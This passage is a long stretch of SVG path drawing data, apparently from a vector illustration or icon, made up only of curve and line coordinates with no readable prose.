4.35 4.35 0 01-.42-1.8 2.34 2.34 0 00-.08-.53c-.11-.35-.24-.7-.36-1a6.35 6.35 0 00-.95-1.87 18.32 18.32 0 00-1.4-1.76c-.36-.36-.68-.75-1-1.12-.19-.21-.37-.42-.57-.61a4.22 4.22 0 01-.59-.52 8.13 8.13 0 00-1.39-1.36 2.31 2.31 0 01-.54-.54 6.37 6.37 0 00-1.27-1.32 1.29 1.29 0 01-.17-.16 9.83 9.83 0 00-1-1c-.13-.11-.26-.22-.38-.34-.31-.3-.61-.62-.92-.92-.16-.15-.32-.28-.47-.44q-.51-.53-1-1.08a.63.63 0 01-.14-.7 1.33 1.33 0 01.54-.63.71.71 0 01.77.11c.18.23.36.46.52.71a3.42 3.42 0 00.75.82 5 5 0 01.57.56c.21.22.39.47.61.67a5.3 5.3 0 01.79.78 2.79 2.79 0 00.44.47 7.45 7.45 0 01.91.86 15.36 15.36 0 001.24 1.31c.48.5 1 1 1.5 1.46a2.23 2.23 0 00.4.24c.11.06.25.08.33.16.35.31.69.63 1 .95s.56.55.84.83.46.45.67.7.36.55.7.67a.6.6 0 01.12.11l.68.61a2.65 2.65 0 01.34.33 4 4 0 00.82.93 8.48 8.48 0 01.89 1c.27.31.51.64.79.92a5.26 5.26 0 01.93 1.07 2.16 2.16 0 00.47.53 8.32 8.32 0 011.23 1.29c.27.33.58.63.86.95a2.6 2.6 0 01.25.31 5.61 5.61 0 00.41.55c.29.31.3.3.44-.07a.3.3 0 010-.1 7.3 7.3 0 00.55-1.87 2.33 2.33 0 00.11-.51 2.36 2.36 0 000-.75.77.77 0 010-.26c0-.23.15-.44 0-.69a.62.62 0 010-.33 2.48 2.48 0 000-1.15 2.11 2.11 0 010-.25v-.46a6 6 0 00-.12-.85 2.19 2.19 0 00-.35-1 .34.34 0 01-.08-.21 1.06 1.06 0 00-.22-.62l-.32-.55a5 5 0 00-.46-.73 6.86 6.86 0 01-.82-1.44 8.57 8.57 0 00-.54-1.25.78.78 0 01-.09-.21c-.07-.25-.14-.5-.2-.75a1.91 1.91 0 010-.89.57.57 0 00-.11-.46 1.57 1.57 0 01-.3-.39 5 5 0 00-.94-1.16 5 5 0 01-.54-.68 2.67 2.67 0 00-.32-.43 2.25 2.25 0 01-.53-.73 4.21 4.21 0 00-.67-1l-.27-.34c-.38-.51-.74-1-1.16-1.51a6 6 0 01-.73-1 .84.84 0 00-.15-.18l-.49-.46a1.26 1.26 0 00-.26-.21 2.8 2.8 0 00-1.3-.37h-.1a8.86 8.86 0 00-1.85-.25.34.34 0 01-.22-.06 1 1 0 01-.22-.57c0-.2.16-.32.19-.49a.52.52 0 01.54-.38 3.35 3.35 0 01.95 0c.42.1.86.13 1.28.21s.39.09.7-.18a.86.86 0 00.1-.16c.06-.08.09-.19.17-.23.37-.23.64-.62 1.14-.63h.09a2.41 2.41 0 01.43-.1h.77a.86.86 0 01.36.07 1.17 1.17 0 00.63.11 1.42 1.42 0 01.72.2 2.87 2.87 0 00.84.37 1.87 1.87 0 01.52.23l1.57 1.09a6.57 6.57 0 01.57.48 12.76 12.76 0 011.34 1.31c.42.54.9 1 1.35 1.55a6.32 6.32 0 01.47.68.3.3 0 01.05.16 2.23 2.23 0 00.25.94 9.47 9.47 0 01.42 1.47c.07.41.21.78.31 1.18s.25 1 .38 1.44a.33.33 0 010 .1 3.88 3.88 0 00.43 1.49 5 5 0 01.4 1 6.49 6.49 0 00.45 1.13 2.68 2.68 0 01.34 1.93v.19a5.79 5.79 0 01.17 1.18 8.56 8.56 0 00.23 1.5c.11-.12.18-.18.23-.25a2.27 2.27 0 00.18-.25.91.91 0 011.14-.47c.2 0 .27 0 .35-.15a6.29 6.29 0 00.48-.93c.2-.63.62-1.16.84-1.78a11.26 11.26 0 01.54-1c.22-.44.42-.89.64-1.36a1.66 1.66 0 00-.25-.14c-.33-.1-.38-.29-.3-.62s.26-.77.36-1.17a3.12 3.12 0 00.15-1 6.32 6.32 0 00-.34-1.55 1.41 1.41 0 01-.1-.75.86.86 0 01.77-.75.56.56 0 01.7.35 2.74 2.74 0 001.07 1.37l1.46-3a1.65 1.65 0 01-.43-.77 2.41 2.41 0 00-.2-.53 13.33 13.33 0 01-.6-1.47 1 1 0 00-.15-.26c-.12-.19-.25-.37-.36-.57a1.84 1.84 0 00-.5-.58l-.37-.28c-.13-.12-.25-.09-.31.07s0 .14 0 .19-.32.34-.48.5a5 5 0 00-.57.55 4.77 4.77 0 01-1 .88.34.34 0 00-.16.35 1.08 1.08 0 01-.23.73 4.77 4.77 0 00-.53 1.09c-.14.44-.17.91-.3 1.36-.06.23 0 .47-.09.69a10.45 10.45 0 00-.27 1.33v.35a2 2 0 00-.13.95c0 .13-.06.25-.08.38a1.46 1.46 0 000 .36c0 .32.09.64.1 1s0 .8 0 1.2c0 .23.07.47-.1.68v.16c0 .33.07.66.07 1a.62.62 0 01-.72.62h-.14c-.22 0-.39-.14-.36-.36a3.2 3.2 0 00-.09-1.11.72.72 0 010-.46c.17-.36 0-.72 0-1.07s-.16-.67-.14-1a3.23 3.23 0 00-.07-.69 4.2 4.2 0 01-.05-.7c0-.24-.22-.46-.08-.71-.05-.63-.11-1.26-.13-1.9a12.78 12.78 0 00-.22-2 1.15 1.15 0 01.45-1 5.7 5.7 0 00.42-.43.62.62 0 01.19-.23 2.42 2.42 0 00.62-.53c.14-.13.3-.23.45-.35.39-.33.8-.63 1.16-1s.68-.74 1-1.14c-.11-.12-.21-.24-.32-.35-.37-.37-.85-.64-1.22-1-.19-.21-.44-.35-.65-.55s-.26-.36-.42-.51-.58-.48-.87-.72a2.94 2.94 0 01-.3-.31 6 6 0 00-.38-.47 3 3 0 01-.64-.73c0-.08-.12-.14-.19-.2a.39.39 0 00-.65.09c-.15.2-.3.39-.46.57a1.39 1.39 0 00-.38.84c0 .53-.09 1.06-.14 1.59 0 .13-.06.26-.06.39v1.17a.94.94 0 01-.32.75 1.6 1.6 0 00-.25.27 1.23 1.23 0 01-.67.34.19.19 0 01-.16 0c-.27-.19-.54-.36-.79-.56a11.8 11.8 0 01-1-.84 9.52 9.52 0 00-1.21-1c-.34-.25-.72-.44-1.07-.66s-.53-.37-.81-.51-.51-.35-.77-.52a1.91 1.91 0 00-1-.48 2.49 2.49 0 01-1-.37 2.2 2.2 0 00-.73-.26 1.7 1.7 0 01-.92-.37 3.06 3.06 0 00-1.14-.57 2.24 2.24 0 01-.5-.22 3.55 3.55 0 00-.72-.38 3.19 3.19 0 01-1-.48 10.12 10.12 0 01-1.12-.78c-.44-.46-1.05-.69-1.5-1.14-.17-.18-.38-.31-.55-.49q-.56-.55-1.08-1.14a3.66 3.66 0 01-.65-.83 3.18 3.18 0 00-.54-.81c-.07-.09-.19-.16-.25-.26a1.51 1.51 0 00-.83-.64 2.61 2.61 0 00-.57-.1l-1-.23a.26.26 0 00-.3.1c-.14.17-.3.33-.42.51a.86.86 0 00-.13.4c0 .26 0 .51.06.77v1.37a1.2 1.2 0 01-.11.62c-.15.28-.28.58-.41.88a3.58 3.58 0 01-1.48 1.65l-.6.38c-.17.12-.34.26-.53.41.11.06.17.11.24.14s.39.11.58.2c.36.17.7.37 1.06.53a4 4 0 01.69.34c.34.22.67.43 1 .63a2.93 2.93 0 01.8.55 2.25 2.25 0 00.53.36 2.91 2.91 0 01.3.17l1.79 1.55c.52-.41 1-.8 1.52-1.21s.83-.76 1.25-1.14a.42.42 0 01.14-.09 3.86 3.86 0 01.54-.19 4 4 0 011.19-.14.36.36 0 00.4-.19.47.47 0 01.25-.16 5.2 5.2 0 01.51-.11 5.06 5.06 0 01.39.43c.17.23.38.46.15.77v.17a1.68 1.68 0 01-.75 1.05 4.54 4.54 0 01-.93.41 1.25 1.25 0 01-1.24-.29c-.16-.2-.3-.19-.46 0a3.22 3.22 0 01-.24.28l-1.09.93-1.35 1.13a.64.64 0 01-.7 0c-.15-.09-.32-.16-.48-.25l-.26-.14-.4-.25a.82.82 0 01-.2-.17 2.33 2.33 0 00-.57-.56c-.37-.27-.72-.55-1.08-.82l-.43-.28a11.07 11.07 0 01-1.19-.72 1.28 1.28 0 00-.29-.23 6.91 6.91 0 01-1.3-.66.28.28 0 00-.42.07c-.09.11-.16.24-.25.36a.3.3 0 000 .4.23.23 0 010 .18 1.87 1.87 0 01-.74.81.45.45 0 01-.33-.05 3.3 3.3 0 01-.3-.22 1.31 1.31 0 00-.78-.29c-.3-.06-.59-.11-.79.2 0 .06-.13.09-.21.11a7.1 7.1 0 01-.8.17 5.15 5.15 0 00-1.29.24.8.8 0 01-.27 0 .37.37 0 00-.35.17l-.84 1.18.06.09a3.76 3.76 0 011 .89.5.5 0 00.08.07c.26.28.54.54.78.84a9.47 9.47 0 01.9 1.58 6.31 6.31 0 01.52 1.15 3.56 3.56 0 00.32 1 1 1 0 01.13.3c.08.28.14.58.2.87a2.17 2.17 0 00.07.35 3.07 3.07 0 01.22.93c0 .28 0 .56.09.83s.09.43.14.65a4.43 4.43 0 01.2 1 16.62 16.62 0 00.3 2c0 .06.08.11.13.17s.12-.09.15-.15.16-.39.25-.58a9 9 0 00.65-1.62c.07-.22.13-.45.19-.67a1.11 1.11 0 011-.78.48.48 0 01.55.65c-.07.21-.12.43-.2.64a.44.44 0 00.11.56 3.23 3.23 0 01.77 1.49 4.93 4.93 0 01.16 1 1.29 1.29 0 000 .19 11 11 0 01.49 2.54c0 .13.06.26.06.39s-.05.4-.06.6 0 .49 0 .74c0 .6-.08 1.19-.13 1.79 0 .3 0 .6-.07.9s-.15.83-.24 1.24-.15.67-.22 1-.14.76-.24 1.13a7.41 7.41 0 01-.28.79c-.05.14-.06.32-.16.42a1.9 1.9 0 00-.35.92.6.6 0 00.06.52c.1.17.19.35.3.52a.51.51 0 00.63.19 1.79 1.79 0 00.46-.45 4.22 4.22 0 00.52-1 14.33 14.33 0 00.56-1.55c0-.24.2-.48.23-.73a1 1 0 01.65-.79c.66-.24 1.08.06 1 .58a1 1 0 00.13.64c.15.25.25.52.41.76a2.21 2.21 0 00.5.63 6 6 0 011.27 1.52 6.93 6.93 0 01.43.75 4.59 4.59 0 01.33.62c.14.38.24.78.35 1.17a5.68 5.68 0 01.26 1.64.86.86 0 000 .23 10 10 0 01.29 1.29 10.31 10.31 0 01.25 1.23 4.36 4.36 0 00.17.78 1.09 1.09 0 010 .26 5.25 5.25 0 00.42 1.87.21.21 0 01-.06.29c-.23.18-.51.31-.63.6h-.05l-.89.44a6.43 6.43 0 01-1.12.38 3.1 3.1 0 01-1.09.16zm26.39 72.35a3.68 3.68 0 00.39-.33c.24-.28.47-.56.7-.85a1.46 1.46 0 011.2-.44.48.48 0 01.48.51.82.82 0 01-.3.54 1.05 1.05 0 00-.24.23c-.36.37-.72.73-1.06 1.1a4.77 4.77 0 00-.6.76 2 2 0 00-.16.61c-.05.19-.23.36-.09.57a1.86 1.86 0 00.06 1.39.78.78 0 010 .22c0 .27.08.3.33.19a1.34 1.34 0 00.27-.13 1.19 1.19 0 01.92-.3c.3 0 .49.19.49.48a.87.87 0 01-.29.65c-.15.12-.32.21-.47.31a1.73 1.73 0 00-.76.86 2.73 2.73 0 01-.26.43 6.25 6.25 0 00-1 1.63c-.09.3 0 .51.33.52a3.24 3.24 0 001.68-.23 1.54 1.54 0 01.57-.22 1.79 1.79 0 001-.46 4.86 4.86 0 00.78-.79 3.64 3.64 0 01.62-.55l.88-.08a.44.44 0 01.48.25.56.56 0 01-.14.65c-.15.11-.31.19-.45.31-.5.43-1 .85-1.48 1.3a1.53 1.53 0 01-.77.39 8.72 8.72 0 00-1.67.43 1.56 1.56 0 01-.37.1 3.38 3.38 0 01-.45 0h-.24c0 .21-.08.39.1.57a.73.73 0 01.15.32c.09.32.22.39.55.34a2 2 0 01.65 0 5.72 5.72 0 001.25.2.45.45 0 01.19 0 1.22 1.22 0 00.9.09.35.35 0 01.2 0 4.52 4.52 0 00.47.18.89.89 0 00.46.06 1.65 1.65 0 011.05.09.58.58 0 01.3.61c-.05.32-.08.34-.43.41h-.1a3.79 3.79 0 01-1.38.2 7.85 7.85 0 00-1 0 2.81 2.81 0 01-.71 0c-.4 0-.78-.25-1.2-.1h-.07a4.69 4.69 0 00-.84.08c-.19.05-.46 0-.56.23a2.22 2.22 0 01.26.92 1.83 1.83 0 00.16.63.21.21 0 00.17.09 1.58 1.58 0 00.31 0c.4 0 .8-.06 1.2-.06a2.28 2.28 0 00.77-.14 4.09 4.09 0 011.1-.25 1.21 1.21 0 01.64.19c.29.15.19.73 0 .86l-.12.06a12.41 12.41 0 00-1.23.35 1.79 1.79 0 01-.68.08 7.67 7.67 0 00-1.66.05c-.28 0-.33.09-.32.37s.07.73.07 1.1a4.37 4.37 0 010 1c-.07.33-.14.73.33.91l.26.07a1 1 0 01.48.22.77.77 0 00.39.2 2.75 2.75 0 001.48.16c.06 0 .15 0 .23.05s.38.15.58.21a.62.62 0 00.33 0 2.54 2.54 0 011.31.07 1.3 1.3 0 00.73 0 2.38 2.38 0 01.37-.06l1.05-.07.75-.07.51-.08a1.54 1.54 0 01.8-.06c.29.11.49.26.47.57a.7.7 0 01-.5.68c-.53.14-1.07.24-1.58.43a2 2 0 01-1.14.15.35.35 0 00-.2 0 1.74 1.74 0 01-1 0 .93.93 0 00-.37 0c-.08 0-.16.06-.23.05-.32 0-.63-.1-.94-.15a6.32 6.32 0 00-1-.21 2.6 2.6 0 01-.4 0 1.81 1.81 0 00-1.08 0h-.17a2.89 2.89 0 00-1.31.42c-.2.12-.45.19-.42.5 0 0-.07.08-.1.13a1.83 1.83 0 00-.13.24 3.75 3.75 0 01-.19.41c-.14.23-.31.43-.45.66a.87.87 0 00-.19.46c0 .41-.13.85.11 1.24a.29.29 0 010 .13c0 .35.05.69.07 1v.14a2 2 0 00-.05.42v1.66a.48.48 0 010 .24 10.17 10.17 0 01-.28 1.44c-.08.17 0 .26.16.3a5.1 5.1 0 00.94.21 1.44 1.44 0 01.77.25 1.73 1.73 0 00.68.27 1.19 1.19 0 01.74.32s.14.05.21 0a3.07 3.07 0 01.86.05 1 1 0 00.6 0 4 4 0 011 0 3.66 3.66 0 01.7.25.87.87 0 00.23 0 7.21 7.21 0 011.14 0 3.71 3.71 0 00.81.08h1.2a2.28 2.28 0 01.64 0 1.64 1.64 0 001.07.08.25.25 0 01.17 0 3 3 0 001.12.06c.6 0 .61.1.6-.61a.31.31 0 00-.3-.34l-1-.07a2.25 2.25 0 01-.52 0c-.4-.13-.78 0-1.17 0a3.55 3.55 0 01-.47-.06c-.2-.05-.39-.16-.59-.19s-.57 0-.85-.07a5.86 5.86 0 01-.84-.12 3.19 3.19 0 00-1-.22 1.59 1.59 0 01-.79-.19.25.25 0 01-.13-.33.64.64 0 01.45-.5.89.89 0 00.31-.15.7.7 0 01.67-.08 1.11 1.11 0 00.47.08.61.61 0 01.51.13.63.63 0 00.54.16 3.37 3.37 0 01.55 0c.32 0 .64.11.95.11a10.87 10.87 0 011.4.13.29.29 0 00.25-.08 1 1 0 00.28-1c0-.14-.08-.32-.29-.38s-.15-.16-.23-.24-.08-.16-.15-.18a5.14 5.14 0 00-1-.25c-.42 0-.8-.18-1.2-.23a.25.25 0 01-.22-.29c0-.2.1-.29.32-.36.06 0 .11-.07.18-.1a1.63 1.63 0 01.62-.17 3.15 3.15 0 001.33-.12h.1l1.17-.07a.32.32 0 00.32-.15 1.4 1.4 0 00.26-.88.29.29 0 00-.1-.19 1.62 1.62 0 00-.94-.27 2.92 2.92 0 01-.66 0 .66.66 0 01-.2-.11 1.56 1.56 0 01-.6-1.62c0-.51.51-.78.92-1a2.11 2.11 0 01.5-.17 1.22 1.22 0 00.69-.55 1.18 1.18 0 01.8-.67c.23-.05.27-.12.29-.35s0-.2 0-.3a4.51 4.51 0 000-.52 2.91 2.91 0 010-.4 12 12 0 00-.14-1.59c0-.14-.1-.23-.23-.18a6.1 6.1 0 00-1.08.33 1.13 1.13 0 01-.77.22.32.32 0 00-.16 0 .65.65 0 01-.69-.18 1.07 1.07 0 01-.29-.95c.08-.53-.06-.66-.6-.66h-.28a3.41 3.41 0 00-.72 0 3 3 0 01-.78.09.69.69 0 01-.61-.37.25.25 0 010-.17.7.7 0 01.56-.61c.28-.08.55-.2.83-.27a2.22 2.22 0 01.85-.17.9.9 0 00.51-.12 2.94 2.94 0 00.95-1 2.71 2.71 0 00.26-.88c0-.11.08-.23 0-.32a4 4 0 00-.33-1c-.32-.49-.23-.72.25-.92l.09-.05a.54.54 0 01.53-.1.48.48 0 00.24 0c.3 0 .59-.05.89-.06a4.42 4.42 0 01.63 0c.2 0 .39.07.58.1a2.92 2.92 0 00.31-1.22c-.21 0-.43-.06-.64-.11a.3.3 0 01-.21-.12 1 1 0 01-.14-.43c0-.41.07-.81.1-1.22a.63.63 0 000-.23.75.75 0 010-.55.76.76 0 00.06-.25 2.33 2.33 0 01.29-.89 2.94 2.94 0 00.36-.58c.16-.44.27-.9.4-1.35a5.45 5.45 0 01.14-.58c.06-.16.12-.32.36-.33s.27-.12.35-.3-.06-.36 0-.51a.8.8 0 000-.55l-.06-.06a2 2 0 00-.49.3 7.53 7.53 0 01-1.22 1 .88.88 0 01-.75.13 2 2 0 01-.38-.15c-.28-.44 0-.73.28-1 .05 0 .13-.06.17-.11a3.9 3.9 0 00.33-.38c.14-.19.26-.39.4-.58a6.31 6.31 0 00.44-.58 1.81 1.81 0 01.62-.61 1 1 0 00.22-.2 2.87 2.87 0 00.69-1.38.57.57 0 01.52-.54.52.52 0 00.47-.37 6.56 6.56 0 00.23-.62c.11-.33.2-.66.31-1a.46.46 0 00-.32-.61c-.07 0-.15 0-.2-.07s-.3-.1-.45 0a1.09 1.09 0 01-.23.14.92.92 0 00-.43.35c-.19.24-.43.42-.64.64a8.24 8.24 0 00-.56.62c-.17.22-.3.48-.46.7s-.32.34-.46.53-.25.48-.42.69c-.32.37-.61.77-.9 1.16-.17.23-.38.42-.57.63l-.24.27a7.89 7.89 0 01-.63.66c-.35.3-.76.53-1.09.85a1.21 1.21 0 01-.22.15c-.21.11-.43.21-.64.33a.74.74 0 01-.82.06 3.84 3.84 0 00-.35-.18c-.22-.1-.24-.12-.13-.3a1.45 1.45 0 01.3-.4c.25-.19.53-.34.78-.54a6.64 6.64 0 001-.79 17.87 17.87 0 001.74-2.14 4.79 4.79 0 01.34-.53c.36-.43.75-.84 1.11-1.26a5.34 5.34 0 011.13-1.24l.05-.06 1.2-1.69a1.08 1.08 0 00.11-.3 3 3 0 01.24-.75 3.11 3.11 0 00.41-1c.12-.37.25-.74.37-1.12a2.32 2.32 0 00.18-1.1c-.05-.27-.12-.54-.18-.81a3.31 3.31 0 00-.12-.45c-.13-.31-.29-.6-.41-.91a2.21 2.21 0 00-.65-.92 4.5 4.5 0 01-.85-1c-.17-.27-.25-.31-.59-.24h-.17a.59.59 0 01-.61-.29c-.12-.2 0-.4.1-.6a4.51 4.51 0 00.46-1 9.34 9.34 0 00.24-1.67c0-.54-.06-1.09-.09-1.63a.38.38 0 000-.1 2.08 2.08 0 00-.55-.83c-.19-.14-.34-.3-.54-.42a2.67 2.67 0 00-1.32-.39c-.28 0-.56.05-.83 0a1.51 1.51 0 00-.82.19c-.51.26-1 .43-1.55.7-.7.39-1.41.76-2.08 1.21l-1.24.8c-.08 0-.18.09-.22.16-.32.46-.86.69-1.2 1.14a11.16 11.16 0 01-1.17 1.1c-.35.33-.71.65-1.05 1-.18.18-.31.42-.5.59s-.34.54-.62.73c-.07 0-.09.15-.13.23l-.14.22c-.12.2-.25.39-.35.6s-.17.44-.28.66a4.3 4.3 0 00-.39.91.56.56 0 01-.25.35.23.23 0 00-.15.25v.41c0 .42.08.83.13 1.25 0 .21.07.42.11.63h.11c.12-.26.24-.53.37-.78a1.73 1.73 0 01.62-.8 2.15 2.15 0 00.65-.66 1.1 1.1 0 01.34-.34c.16-.12.33-.24.48-.37s.27-.29.42-.43.57-.53.82-.82.47-.67.7-1l.26-.43a1.23 1.23 0 011-.51.47.47 0 01.51.32c.07.23.15.46-.06.68s-.38.44-.56.67-.33.45-.52.66-.64.69-1 1l-.69.77c-.09.09-.18.14-.21.3a1.07 1.07 0 01-.33.57c-.24.21-.34.49-.56.71s-.34.62-.58.9a1 1 0 00-.07.15 2.63 2.63 0 01-.21.41 2.64 2.64 0 00-.5 1 1.17 1.17 0 01-.34.61.49.49 0 00-.18.49 9.41 9.41 0 01.13 1.19c0 .43 0 .86-.06 1.3 0 .14 0 .28-.06.42s-.08.55-.1.82 0 .71-.07 1.06v.32a.86.86 0 011.03.85zm-20.41 19.14c.09-.41.2-.85.29-1.29 0-.22.08-.44.1-.66.05-.45.09-.9.14-1.36 0-.29.1-.58.14-.88s.06-.55.11-.82a3.3 3.3 0 00.17-1.08c0-.14-.05-.32 0-.41s.09-.36.14-.54.06-.33.1-.48c.09-.31.18-.61.28-.91a8.8 8.8 0 01.42-1.32c.15-.3.15-.66.43-.9a.63.63 0 00.21-.47 1.89 1.89 0 01.46-1.12 3.07 3.07 0 00.54-1.14 1 1 0 01.37-.56.9.9 0 00.37-.57 3.25 3.25 0 01.45-1.15.81.81 0 00.21-.45 1.22 1.22 0 01.21-.64 6 6 0 00.48-1.3c.12-.31.21-.63.34-.94a2.54 2.54 0 00.18-.77 7.7 7.7 0 01.23-1.06c0-.2.14-.38.18-.57a9.9 9.9 0 01.27-1.2c.06-.16 0-.36.09-.52a4.61 4.61 0 00.2-.63c.09-.35.19-.7.28-1a2.87 2.87 0 000-1.54.22.22 0 00-.28-.18 1.13 1.13 0 00-.86.48 2 2 0 01-.22.34 3.54 3.54 0 00-.72 1.21 5.17 5.17 0 01-.33.72c-.2.38-.44.73-.64 1.11s-.42.83-.63 1.25c-.05.11-.13.21-.18.32-.15.31-.28.63-.42.94a5.19 5.19 0 00-.35.71c-.09.35-.23.6-.66.61-.12 0-.22 0-.26-.11s-.09 0-.13-.07a.44.44 0 01-.24-.65.14.14 0 000-.06 3.64 3.64 0 01.42-1.24c.23-.53.47-1.05.68-1.59a12.15 12.15 0 00.55-1.57c0-.08.07-.15.1-.24.12-.3.23-.6.33-.91a2.56 2.56 0 01.37-1 .52.52 0 00.06-.15 10.08 10.08 0 00.24-1.09 1.34 1.34 0 01.25-.61 1.74 1.74 0 00.29-.87 3 3 0 01.13-.72c.07-.31.33-.58.27-.94v-.12c.27-.53.37-1.13.69-1.65a3.08 3.08 0 00.55-1.27 2.08 2.08 0 00.37-1.12.33.33 0 010-.13 2.23 2.23 0 00.27-.8 1.93 1.93 0 01.19-.34.94.94 0 00.1-.23 1.86 1.86 0 000-.33 1.94 1.94 0 000-.54 3.86 3.86 0 01-.15-1 1.27 1.27 0 00-.38-1 .84.84 0 01-.18-.24 1.3 1.3 0 00-1-.79c-.24-.05-.5 0-.75-.06a3.22 3.22 0 01-.83-.17 2 2 0 00-.75-.19c-.29 0-.58-.09-.88-.12l-.78-.06a1.89 1.89 0 01-.67 0 1.15 1.15 0 00-.37-.06c-.44 0-.87 0-1.3-.09a.43.43 0 01-.22-.09 2.35 2.35 0 00-1.25-.38 1 1 0 00-.88.24c-.46.49-.93.95-1.38 1.44a4.21 4.21 0 00-.28.45c-.33.45-.66.9-1 1.34a3.4 3.4 0 00-.48.8 8.05 8.05 0 01-.41 1 12.57 12.57 0 00-.56 1.74c-.09.24-.09.52-.18.77-.26.71-.29 1.47-.48 2.2a9.84 9.84 0 00-.21 1.34 1 1 0 000 .3c0 .13 0 .27.05.4v.94a15.26 15.26 0 00.15 1.78c0 .15.09.29.11.44a8.36 8.36 0 00.09.86 4.63 4.63 0 010 1.62.74.74 0 01-.24.5.53.53 0 00-.2.53 2.6 2.6 0 010 .26c0 .31-.08.62-.11.92s0 .34 0 .51c0 .53-.09 1.06-.14 1.59a1.11 1.11 0 010 .17v.66c0 .22.06.23.22.29a4.45 4.45 0 011.32.83 1.83 1.83 0 01.52.95.31.31 0 01-.21.34 1.7 1.7 0 00-.46.18c-.33.25-.54 0-.77-.14 0 0-.07-.07-.1-.09a4.05 4.05 0 00-.91-.54c-.11.3-.23.56-.32.83l-.5 1.55c-.08.25-.17.5-.25.75a3 3 0 01-.13.45 1.33 1.33 0 000 1.27 1.18 1.18 0 01.14.37 1.47 1.47 0 00.75 1 3.94 3.94 0 00.94.41 3.87 3.87 0 01.64.33.56.56 0 01.26.52 1.22 1.22 0 000 .33 1.51 1.51 0 00.21.56c.2.25.34.57.67.74.06 0 .1.12.15.17l.28.25a1.61 1.61 0 01.31.38.34.34 0 010 .31 1 1 0 01-1.21.32 4.85 4.85 0 01-1.21-.89 1.58 1.58 0 00-.15-.12.32.32 0 00-.2.34v.77a.59.59 0 00.08.32 4.13 4.13 0 00.75 1 .5.5 0 010 .83 1.38 1.38 0 01-.39.18c-.17.06-.38.06-.5.17a1 1 0 00-.21.47 9.36 9.36 0 00-.4 1.27 2.64 2.64 0 00.44 2 3 3 0 01.37 1 .43.43 0 01-.28.54c-.15.06-.31.07-.46.13s-.31.1-.36.21a1.76 1.76 0 01-.32.45 1 1 0 00-.16.39c0 .07 0 .15-.06.23a3.39 3.39 0 00-.23 1.26v.68a1.4 1.4 0 00.56 1 7.16 7.16 0 00.61.48 2.14 2.14 0 00.39.28c.16.07.35.1.52.16a4.35 4.35 0 01.59.25c.18.1.34.24.52.36s.32.16.47.26a.46.46 0 010 .67 1.29 1.29 0 01-.7.26 3.35 3.35 0 01-1.33-.25l-.33-.12a1.94 1.94 0 00-.15.53 2.62 2.62 0 01-.59 1.46 3.24 3.24 0 00-.5.89 8.61 8.61 0 01-.58 1.13c-.16.28-.37.55-.55.83s-.13.27 0 .46l.33.43c.2.25.39.51.6.76a.75.75 0 00.32.24 1 1 0 01.54.43 1.75 1.75 0 00.36.36c.39.27.81.52 1.22.77a4.76 4.76 0 00.49.28c.34.14.67.27 1 .39a.61.61 0 00.39.06.7.7 0 01.33 0 .94.94 0 00.83-.07c.19-.13.38-.28.58-.41a3.43 3.43 0 011.52-.57.8.8 0 00.27-.12 2.14 2.14 0 01.19-.13.61.61 0 00.34-.44 2 2 0 01.29-.86c.19-.23.05-.48-.26-.52l-.43-.06-.51-.09a1.87 1.87 0 01-.65-.27c-.28-.18-.53-.4-.79-.59s-.24-.16-.1-.37a2.57 2.57 0 01.5-.59.63.63 0 00.25-.61 6.46 6.46 0 00-.18-1.07 1.64 1.64 0 00-.28-.78.44.44 0 01.1-.63c.21-.17.47-.29.7-.45s.36-.19.4-.33a5.63 5.63 0 00.19-1c0-.12-.06-.21-.2-.27-.4-.17-.8-.37-1.2-.55a1 1 0 01-.38-.27 2.44 2.44 0 00-.53-.35l-.37-.25c-.2-.15-.4-.33-.6-.48s-.4-.27-.58-.42-.46-.46-.68-.7a.44.44 0 01-.13-.14c-.09-.24.12-.42.2-.61s.28-.13.43-.14a1.25 1.25 0 01.82.35 3 3 0 01.46.48 4.13 4.13 0 00.94.67 3.7 3.7 0 011.09.84c.07.11.24.15.37.22a1 1 0 00.29.09c.29 0 .55.22.86.18s.3-.06.32-.29a4.35 4.35 0 010-.51.29.29 0 00-.11-.28 2 2 0 01-.31-.47 1.71 1.71 0 00-.47-.73 3.48 3.48 0 01-.65-.62 4.14 4.14 0 00-.78-.84.36.36 0 010-.43 1.32 1.32 0 01.93-.56 1.94 1.94 0 01.76.14c.2.05.28 0 .27-.16a.56.56 0 01.25-.46 2.71 2.71 0 01.45-.3c.4-.16.76-.33 1.15-.53zm-9.39-144.44a1.63 1.63 0 01-.13-1V98.2a.32.32 0 010-.09 4.45 4.45 0 00.1-.72 4.84 4.84 0 01.22-.93c.05-.18.14-.35.19-.53a1.24 1.24 0 01.26-.57 1.23 1.23 0 00.26-.42.88.88 0 01.56-.52c.09 0 .18-.08.29-.13.19.16.45.25.47.56a.54.54 0 00.15.23s.1.08.14.06a1.84 1.84 0 00.82-.29c.3-.28.62-.54.93-.81v-.09a1 1 0 01-.2-.08c-.32-.15-.64-.29-.94-.46a6.33 6.33 0 00-.54-.36 3.31 3.31 0 01-.8-.54c-.49-.39-.63-.35-.76.27-.08.36-.37.55-.59.79a.31.31 0 01-.2 0h-.33a1.43 1.43 0 01-.07-.48 3 3 0 01.4-1.37c.1-.11.17-.24.26-.35a.35.35 0 00.06-.37 4.57 4.57 0 01-.23-.9 1.27 1.27 0 01.28-1.08.82.82 0 01.67-.25c.26.08.35.24.37.57a1.8 1.8 0 00.28.91 3 3 0 00.86 1c.22.14.44.34.67.5s.28.16.41.24a9.2 9.2 0 00.93.49 1.52 1.52 0 00.64.07c.18 0 .36-.09.54-.08a.52.52 0 00.47-.23.35.35 0 01.47-.12c.17.06.23.12.2.29a1 1 0 01-.08.22.4.4 0 000 .34 2.79 2.79 0 01.14.84 1.93 1.93 0 01-.75 1.33.53.53 0 01-.28.1 1.25 1.25 0 01-1-.25 2.45 2.45 0 00-.1.35 2.1 2.1 0 010 .36 2.81 2.81 0 00-.11 1 2.6 2.6 0 010 .26c0 .51-.05 1-.05 1.53a8.08 8.08 0 00.08.86 5.46 5.46 0 00.1.69c0 .17.12.33.17.51.1.4.17.82.28 1.22s.34 1.08.51 1.62a.25.25 0 010 .19.5.5 0 00.1.56c.18.25.38.49.57.74a8.25 8.25 0 001.36 1.41c.25.2.52.36.78.55s.35.29.54.43q.69.51 1.38 1a1.06 1.06 0 00.25.09 5 5 0 01.79.32 2.34 2.34 0 001.08.47s.1 0 .15.06a2.67 2.67 0 01.88.55 1 1 0 00.82.1l-.34-.74a10.29 10.29 0 00-.57-1.21 4.4 4.4 0 01-.59-1.33.84.84 0 01.7-.87 1.62 1.62 0 011 .37.81.81 0 00.45.13 1.19 1.19 0 01.64.1 1 1 0 00.31 